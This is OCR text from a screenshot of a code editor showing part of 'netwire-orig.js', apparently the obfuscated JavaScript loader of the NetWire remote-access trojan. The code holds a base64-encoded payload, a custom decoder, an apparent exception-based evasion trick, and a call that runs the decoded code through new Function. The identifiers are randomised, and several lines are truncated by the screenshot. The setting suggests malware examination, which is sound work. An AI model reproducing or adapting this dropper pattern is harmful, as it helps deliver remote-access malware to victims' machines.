 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 59% Fri 19:41
netwire-orig.js — netwire UNREGISTERED
OPEN FILES
FOLDERS
netw
ne
netwire-orig.js ×
1 try{
2
3 var DkrJItsLVccgD =70;
4 var HMPTQXTNBJUV = "";
5 var UBkDUhSPnYjP = "ZnVuY3Rpb24gZ3hsYWppa2Jud2FtKG5hbWUpCnsKICAgIHZhciBNR1pSTlBaQlBLRkVKRkQgPSAxIAogICAgdmFyIFZIWURKWUJIVExaViAgI
6
7
8 try{
9 var ysifwktoitwneyik = 633;
10 alert(ysifwktoitwneyik.toPrecision(706));
11 }catch(uzumKOdeFdfRR){
12
13 alert(new Function(SnccpSrYKfxmqjJk())());
14 }
15
16 function SnccpSrYKfxmqjJk(){
17
18 var dczhnsicylpqyciye,MSMSPYENLYFXRKBBM, kznyohlxdidjrlrkw = ""; var ladlloYdTMckcxV, dycsldgepqeurce, ejFUWevikvv, OPOUYPHZPPSPX
19 uvqwdfyuwtrzln = String.fromCharCode.apply(this, uvqwdfyuwtrzln);
20 var cNskABPCjWZHTMl = 0;
21 UBkDUhSPnYjP = UBkDUhSPnYjP.replace(/[^A-Za-z0-9\+\/\=]/g, '');
22
23 var vxdeabpuqqh =461;
24 var QegOqZJzcUj =(-956);var nlmczdyawfwbb =(1456);
25 var bkiwKJMAPyUiNYL =287;
26 do {
27
28 try{
29 var qqeniyiwmdv = document.getElementById("EzonqJtpbQH").value;
30 if(qqeniyiwmdv == ""){
31 throw "EzonqJtpbQH"};
32 }catch(fomxrmxaqwwmqevkj){
33 ladlloYdTMckcxV = uvqwdfyuwtrzln.indexOf(UBkDUhSPnYjP.charAt(cNskABPCjWZHTMl++));dycsldgepqeurce = uvqwdfyuwtrzln.indexOf(UBkDUhS
34 kznyohlxdidjrlrkw = ((ejFUWevikvv & 3) << (2766/vxdeabpuqqh)) | OPOUYPHZPPSPXENMI;
Line 1, Column 1 Tab Size: 2 JavaScript (Babel)
kindle